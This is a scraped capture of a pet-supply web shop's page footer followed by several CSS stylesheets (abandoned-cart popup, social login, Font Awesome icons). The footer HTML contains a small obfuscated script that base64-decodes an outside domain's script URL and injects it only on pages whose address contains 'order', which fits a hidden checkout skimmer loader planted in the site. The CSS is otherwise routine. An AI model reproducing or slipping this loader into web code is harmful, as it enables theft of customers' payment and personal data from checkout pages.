            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="c16a1dd24b78e1a1d3741970-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c16a1dd24b78e1a1d3741970-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b79817ccdc0ac78',t:'MTc2NzM0OTAzNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2322
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 315
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css
body_size: 8146
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
http://marshallspetzone.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
